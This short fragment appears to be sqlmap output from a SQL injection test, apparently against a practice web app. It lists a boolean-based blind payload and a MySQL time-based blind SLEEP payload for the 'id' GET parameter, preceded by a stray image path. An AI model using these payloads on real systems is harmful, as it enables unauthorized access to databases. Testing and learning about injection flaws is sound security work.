 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 5985=5985 AND 'XjUI'='XjUI&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 3077 FROM (SELECT(SLEEP(5)))MsJJ) AND 'HcJn'='HcJn&Submit=Submit
---